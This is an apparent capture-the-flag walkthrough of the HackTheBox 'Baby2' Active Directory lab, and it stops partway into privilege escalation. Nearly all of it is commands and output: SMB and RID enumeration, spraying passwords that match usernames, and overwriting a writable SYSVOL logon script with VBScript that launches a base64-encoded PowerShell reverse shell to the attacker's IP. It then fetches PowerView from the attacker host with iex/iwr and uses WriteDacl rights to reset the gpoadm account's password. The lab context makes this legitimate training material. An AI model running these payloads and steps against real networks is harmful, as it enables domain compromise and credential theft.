Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ nmap -sC -sV -Pn 10.129.95.163 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-30 23:07 UTC
Nmap scan report for 10.129.95.163
Host is up (0.27s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-30 13:10:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=dc.baby2.vl
| Not valid before: 2025-08-18T14:29:57
|_Not valid after: 2026-02-17T14:29:57
|_ssl-date: 2025-09-30T13:11:49+00:00; -9h57m47s from scanner time.
| rdp-ntlm-info:
| Target_Name: BABY2
| NetBIOS_Domain_Name: BABY2
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: baby2.vl
| DNS_Computer_Name: dc.baby2.vl
| DNS_Tree_Name: baby2.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-09-30T13:11:04+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -9h57m50s, deviation: 2s, median: -9h57m51s
| smb2-time:
| date: 2025-09-30T13:11:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.79 seconds
Add dc.baby2.vland baby2.vlto our /etc/hosts
LDAP and SMB
Firstly, I will use the Guest user to list the shares
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec smb dc.baby2.vl -u guest -p '' --shares
SMB 10.129.95.163 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.95.163 445 DC [+] baby2.vl\guest:
SMB 10.129.95.163 445 DC [*] Enumerated shares
SMB 10.129.95.163 445 DC Share Permissions Remark
SMB 10.129.95.163 445 DC ----- ----------- ------
SMB 10.129.95.163 445 DC ADMIN$ Remote Admin
SMB 10.129.95.163 445 DC apps READ
SMB 10.129.95.163 445 DC C$ Default share
SMB 10.129.95.163 445 DC docs
SMB 10.129.95.163 445 DC homes READ,WRITE
SMB 10.129.95.163 445 DC IPC$ READ Remote IPC
SMB 10.129.95.163 445 DC NETLOGON READ Logon server share
SMB 10.129.95.163 445 DC SYSVOL Logon server share
The homesshare has home directories for users:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ smbclient -N //dc.baby2.vl/homes
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Sep 30 13:34:31 2025
.. D 0 Tue Aug 22 20:10:21 2023
Amelia.Griffiths D 0 Tue Aug 22 20:17:06 2023
Carl.Moore D 0 Tue Aug 22 20:17:06 2023
Harry.Shaw D 0 Tue Aug 22 20:17:06 2023
Joan.Jennings D 0 Tue Aug 22 20:17:06 2023
Joel.Hurst D 0 Tue Aug 22 20:17:06 2023
Kieran.Mitchell D 0 Tue Aug 22 20:17:06 2023
library D 0 Tue Aug 22 20:22:47 2023
Lynda.Bailey D 0 Tue Aug 22 20:17:06 2023
Mohammed.Harris D 0 Tue Aug 22 20:17:06 2023
Nicola.Lamb D 0 Tue Aug 22 20:17:06 2023
Ryan.Jenkins D 0 Tue Aug 22 20:17:06 2023
6126847 blocks of size 4096. 1957710 blocks available
We can use the spider_plus module for netexec to help us find all the files
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec smb dc.baby2.vl -u guest -p '' -M spider_plus
SMB 10.129.95.163 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.95.163 445 DC [+] baby2.vl\guest:
SPIDER_PLUS 10.129.95.163 445 DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.129.95.163 445 DC [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.129.95.163 445 DC [*] STATS_FLAG: True
SPIDER_PLUS 10.129.95.163 445 DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.129.95.163 445 DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.129.95.163 445 DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.129.95.163 445 DC [*] OUTPUT_FOLDER: /home/wither/.nxc/modules/nxc_spider_plus
SMB 10.129.95.163 445 DC [*] Enumerated shares
SMB 10.129.95.163 445 DC Share Permissions Remark
SMB 10.129.95.163 445 DC ----- ----------- ------
SMB 10.129.95.163 445 DC ADMIN$ Remote Admin
SMB 10.129.95.163 445 DC apps READ
SMB 10.129.95.163 445 DC C$ Default share
SMB 10.129.95.163 445 DC docs
SMB 10.129.95.163 445 DC homes READ,WRITE
SMB 10.129.95.163 445 DC IPC$ READ Remote IPC
SMB 10.129.95.163 445 DC NETLOGON READ Logon server share
SMB 10.129.95.163 445 DC SYSVOL Logon server share
SPIDER_PLUS 10.129.95.163 445 DC [+] Saved share-file metadata to "/home/wither/.nxc/modules/nxc_spider_plus/10.129.95.163.json".
SPIDER_PLUS 10.129.95.163 445 DC [*] SMB Shares: 8 (ADMIN$, apps, C$, docs, homes, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.95.163 445 DC [*] SMB Readable Shares: 4 (apps, homes, IPC$, NETLOGON)
SPIDER_PLUS 10.129.95.163 445 DC [*] SMB Writable Shares: 1 (homes)
SPIDER_PLUS 10.129.95.163 445 DC [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.129.95.163 445 DC [*] Total folders found: 12
SPIDER_PLUS 10.129.95.163 445 DC [*] Total files found: 3
SPIDER_PLUS 10.129.95.163 445 DC [*] File size average: 966.67 B
SPIDER_PLUS 10.129.95.163 445 DC [*] File size min: 108 B
SPIDER_PLUS 10.129.95.163 445 DC [*] File size max: 1.76 KB
Then we can use jqto get a list of files in each directory
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/BabyTwo/nxc_spider_plus]
└─$ cat 10.129.95.163.json| jq 'with_entries({key, value: (.value | keys)})'
{
"NETLOGON": [
"login.vbs"
],
"apps": [
"dev/CHANGELOG",
"dev/login.vbs.lnk"
],
"homes": []
}
CHANGELOG has some notes about a tool:
[0.2]
- Added automated drive mapping
[0.1]
- Rolled out initial version of the domain logon script
But I still don't find anything interesting from here.
I would continue to brute force the user list by RID
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/BabyTwo/nxc_spider_plus]
└─$ netexec smb dc.baby2.vl -u guest -p '' --users
SMB 10.129.95.163 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.95.163 445 DC [+] baby2.vl\guest:
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/BabyTwo/nxc_spider_plus]
└─$ netexec smb dc.baby2.vl -u guest -p '' --rid-brute
SMB 10.129.95.163 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.95.163 445 DC [+] baby2.vl\guest:
SMB 10.129.95.163 445 DC 498: BABY2\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.95.163 445 DC 500: BABY2\Administrator (SidTypeUser)
SMB 10.129.95.163 445 DC 501: BABY2\Guest (SidTypeUser)
SMB 10.129.95.163 445 DC 502: BABY2\krbtgt (SidTypeUser)
SMB 10.129.95.163 445 DC 512: BABY2\Domain Admins (SidTypeGroup)
SMB 10.129.95.163 445 DC 513: BABY2\Domain Users (SidTypeGroup)
SMB 10.129.95.163 445 DC 514: BABY2\Domain Guests (SidTypeGroup)
SMB 10.129.95.163 445 DC 515: BABY2\Domain Computers (SidTypeGroup)
SMB 10.129.95.163 445 DC 516: BABY2\Domain Controllers (SidTypeGroup)
SMB 10.129.95.163 445 DC 517: BABY2\Cert Publishers (SidTypeAlias)
SMB 10.129.95.163 445 DC 518: BABY2\Schema Admins (SidTypeGroup)
SMB 10.129.95.163 445 DC 519: BABY2\Enterprise Admins (SidTypeGroup)
SMB 10.129.95.163 445 DC 520: BABY2\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.95.163 445 DC 521: BABY2\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.95.163 445 DC 522: BABY2\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.95.163 445 DC 525: BABY2\Protected Users (SidTypeGroup)
SMB 10.129.95.163 445 DC 526: BABY2\Key Admins (SidTypeGroup)
SMB 10.129.95.163 445 DC 527: BABY2\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.95.163 445 DC 553: BABY2\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.95.163 445 DC 571: BABY2\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.95.163 445 DC 572: BABY2\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.95.163 445 DC 1000: BABY2\DC$ (SidTypeUser)
SMB 10.129.95.163 445 DC 1101: BABY2\DnsAdmins (SidTypeAlias)
SMB 10.129.95.163 445 DC 1102: BABY2\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.95.163 445 DC 1103: BABY2\gpoadm (SidTypeUser)
SMB 10.129.95.163 445 DC 1104: BABY2\office (SidTypeGroup)
SMB 10.129.95.163 445 DC 1105: BABY2\Joan.Jennings (SidTypeUser)
SMB 10.129.95.163 445 DC 1106: BABY2\Mohammed.Harris (SidTypeUser)
SMB 10.129.95.163 445 DC 1107: BABY2\Harry.Shaw (SidTypeUser)
SMB 10.129.95.163 445 DC 1108: BABY2\Carl.Moore (SidTypeUser)
SMB 10.129.95.163 445 DC 1109: BABY2\Ryan.Jenkins (SidTypeUser)
SMB 10.129.95.163 445 DC 1110: BABY2\Kieran.Mitchell (SidTypeUser)
SMB 10.129.95.163 445 DC 1111: BABY2\Nicola.Lamb (SidTypeUser)
SMB 10.129.95.163 445 DC 1112: BABY2\Lynda.Bailey (SidTypeUser)
SMB 10.129.95.163 445 DC 1113: BABY2\Joel.Hurst (SidTypeUser)
SMB 10.129.95.163 445 DC 1114: BABY2\Amelia.Griffiths (SidTypeUser)
SMB 10.129.95.163 445 DC 1602: BABY2\library (SidTypeUser)
SMB 10.129.95.163 445 DC 2601: BABY2\legacy (SidTypeGroup)
I would make a user list to help us enumerate others easily
Administrator
Guest
krbtgt
DC$
gpoadm
Joan.Jennings
Mohammed.Harris
Harry.Shaw
Carl.Moore
Ryan.Jenkins
Kieran.Mitchell
Nicola.Lamb
Lynda.Bailey
Joel.Hurst
Amelia.Griffiths
library
Then we can try to check for users with their password being their username
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec smb dc.baby2.vl -u user.txt -p user.txt --no-bruteforce --continue-on-success
SMB 10.129.95.163 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.95.163 445 DC [-] baby2.vl\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\DC$:DC$ STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\gpoadm:gpoadm STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Joan.Jennings:Joan.Jennings STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Mohammed.Harris:Mohammed.Harris STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Harry.Shaw:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.129.95.163 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.95.163 445 DC [-] baby2.vl\Kieran.Mitchell:Kieran.Mitchell STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Nicola.Lamb:Nicola.Lamb STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Lynda.Bailey:Lynda.Bailey STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Joel.Hurst:Joel.Hurst STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.129.95.163 445 DC [+] baby2.vl\library:library
We successfully get two valid credit baby2.vl\Carl.Moore:Carl.Mooreand baby2.vl\library:library
Let's verify these credits and check what can we do
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec winrm dc.baby2.vl -u Carl.Moore -p Carl.Moore
WINRM 10.129.95.163 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:baby2.vl)
WINRM 10.129.95.163 5985 DC [-] baby2.vl\Carl.Moore:Carl.Moore
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec ldap dc.baby2.vl -u Carl.Moore -p Carl.Moore
LDAP 10.129.95.163 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:baby2.vl)
LDAP 10.129.95.163 389 DC [+] baby2.vl\Carl.Moore:Carl.Moore
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec winrm dc.baby2.vl -u library -p library
WINRM 10.129.95.163 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:baby2.vl)
WINRM 10.129.95.163 5985 DC [-] baby2.vl\library:library
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec ldap dc.baby2.vl -u library -p library
LDAP 10.129.95.163 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:baby2.vl)
LDAP 10.129.95.163 389 DC [+] baby2.vl\library:library
Both of them can access to ldapbut not winrm.So we can try to collect BloodHound data with netexec
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ sudo ntpdate baby2.vl
[sudo] password for wither:
2025-10-01 04:13:16.079075 (+0000) +70.852106 +/- 0.158338 baby2.vl 10.129.95.163 s1 no-leap
CLOCK: time stepped by 70.852106
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ python3 /opt/BloodHound.py/bloodhound.py -u library -p library -c All -d baby2.vl --nameserver 10.129.95.163 --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: baby2.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.baby2.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.baby2.vl
INFO: Found 16 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.baby2.vl
INFO: Done in 01M 14S
INFO: Compressing output into 20251001041322_bloodhound.zip
But from Bloodhound, I did not find anything interesting as far as outbound control.
Continue to check other account, I found Amelia.Griffiths has an interesting Loginscript

We can try to use the valid credits to visit the SMB service again
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec smb dc.baby2.vl -u library -p library --shares
SMB 10.129.95.163 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.95.163 445 DC [+] baby2.vl\library:library
SMB 10.129.95.163 445 DC [*] Enumerated shares
SMB 10.129.95.163 445 DC Share Permissions Remark
SMB 10.129.95.163 445 DC ----- ----------- ------
SMB 10.129.95.163 445 DC ADMIN$ Remote Admin
SMB 10.129.95.163 445 DC apps READ,WRITE
SMB 10.129.95.163 445 DC C$ Default share
SMB 10.129.95.163 445 DC docs READ,WRITE
SMB 10.129.95.163 445 DC homes READ,WRITE
SMB 10.129.95.163 445 DC IPC$ READ Remote IPC
SMB 10.129.95.163 445 DC NETLOGON READ Logon server share
SMB 10.129.95.163 445 DC SYSVOL READ Logon server share
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec smb dc.baby2.vl -u Carl.Moore -p Carl.Moore --shares
SMB 10.129.95.163 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.95.163 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.129.95.163 445 DC [*] Enumerated shares
SMB 10.129.95.163 445 DC Share Permissions Remark
SMB 10.129.95.163 445 DC ----- ----------- ------
SMB 10.129.95.163 445 DC ADMIN$ Remote Admin
SMB 10.129.95.163 445 DC apps READ,WRITE
SMB 10.129.95.163 445 DC C$ Default share
SMB 10.129.95.163 445 DC docs READ,WRITE
SMB 10.129.95.163 445 DC homes READ,WRITE
SMB 10.129.95.163 445 DC IPC$ READ Remote IPC
SMB 10.129.95.163 445 DC NETLOGON READ Logon server share
SMB 10.129.95.163 445 DC SYSVOL READ Logon server share
Then I would check what is in the directory SYSVOL\baby2.vl\scripts\login.vbs
smb: \baby2.vl\scripts\> dir
. D 0 Mon Aug 25 08:30:39 2025
.. D 0 Tue Aug 22 17:43:55 2023
login.vbs A 992 Sat Sep 2 14:55:51 2023
6126847 blocks of size 4096. 1934674 blocks available
The interesting thing is that not only can I read from it, I can also write to it
smb: \baby2.vl\scripts\> put user.txt login.vbs
putting file user.txt as \baby2.vl\scripts\login.vbs (0.2 kb/s) (average 0.2 kb/s)
smb: \baby2.vl\scripts\> dir
. D 0 Mon Aug 25 08:30:39 2025
.. D 0 Tue Aug 22 17:43:55 2023
login.vbs A 180 Wed Oct 1 04:31:49 2025
6126847 blocks of size 4096. 1934671 blocks available
So let's try to add VBscript that will call a PowerShell reverse shell
Set cmdshell = CreateObject("Wscript.Shell")
cmdshell.run "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgAyACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
Then wait for a few mins, we can get the reverse shell as amelia.griffiths
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.95.163] 50635
whoami
baby2\amelia.griffiths
PS C:\Windows\system32>
Switch to GPOADM
Come back to Bloodhound, we can find amelia.griffithshas WriteOwner and WriteDacl over both the GPOADM group and the GPO-Management OU.

So we can change the password of GPOADMand control the account. In this place, we don't have the credit of amelia.griffiths, so we have to exploit it on the target shell.
We need to use PowerView.ps1to help us do that
PS C:\> cd Programdata
PS C:\Programdata> curl http://10.10.14.22/PowerView.ps1 -o PowerView.ps1
PS C:\Programdata> .\PowerView.ps1
iex (iwr -usebasicparsing http://10.10.14.22/PowerView.ps1)
Then we can start the exploit
PS C:\Programdata> Add-DomainObjectAcl -Rights all -TargetIdentity GPOADM -PrincipalIdentity Amelia.Griffiths
PS C:\Programdata> $cred = ConvertTo-SecureString 'wither123.' -AsPlainText -Force
PS C:\Programdata> Set-DomainUserPassword GPOADM -AccountPassword $cred
Let's verify is that worked
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ netexec smb dc.baby2.vl -u gpoadm -p 'wither123.'
SMB 10.129.243.215 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.129.243.215 445 DC [+] baby2.vl\gpoadm:wither123.
Privilege Escalation
Come back to bloodhound, we can find
